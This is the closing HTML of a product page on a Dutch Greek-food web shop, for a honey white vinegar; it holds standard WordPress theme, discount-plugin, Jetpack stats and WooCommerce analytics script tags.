<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.7.7" id="et-builder-cpt-modules-wrapper-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/core/admin/js/common.js?ver=4.7.7" id="et-core-common-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.3.11" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">//<![CDATA[
_stq=window._stq||[];_stq.push(["view",JSON.parse("{\"v\":\"ext\",\"blog\":\"193265100\",\"post\":\"3777\",\"tz\":\"1\",\"srv\":\"www.degrieksewinkel.nl\",\"j\":\"1:15.0\"}")]);_stq.push(["clickTrackerInit","193265100","3777"]);
//]]></script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">jQuery(function($){_wca.push({'_en':'woocommerceanalytics_product_view','session_id':'','blog_id':'193265100','store_id':'','ui':'','url':'https://www.degrieksewinkel.nl','landing_page':'','woo_version':'6.9.3','wp_version':'6.8.3','store_admin':'0','device':'desktop','template_used':'0','additional_blocks_on_cart_page':[],'additional_blocks_on_checkout_page':[],'store_currency':'EUR','timezone':'Europe/Amsterdam','is_guest':'1','order_value':'0','order_total':'0','total_tax':'0.00','total_discount':'0','total_shipping':'0','products_count':'0','cart_page_contains_cart_block':'0','cart_page_contains_cart_shortcode':'1','checkout_page_contains_checkout_block':'0','checkout_page_contains_checkout_shortcode':'1','pi':'3777','pn':'Wit azijn van Roditis met honing 250 ml','pc':'balsamico &amp; azijn/nieuw','pp':'3.50','pt':'simple',});_wca.push({'_en':'woocommerceanalytics_page_view','session_id':'','blog_id':'193265100','store_id':'','ui':'','url':'https://www.degrieksewinkel.nl','landing_page':'','woo_version':'6.9.3','wp_version':'6.8.3','store_admin':'0','device':'desktop','template_used':'0','additional_blocks_on_cart_page':[],'additional_blocks_on_checkout_page':[],'store_currency':'EUR','timezone':'Europe/Amsterdam','is_guest':'1','order_value':'0','order_total':'0','total_tax':'0.00','total_discount':'0','total_shipping':'0','products_count':'0','cart_page_contains_cart_block':'0','cart_page_contains_cart_shortcode':'1','checkout_page_contains_checkout_block':'0','checkout_page_contains_checkout_shortcode':'1',});});</script>
</body>
</html>
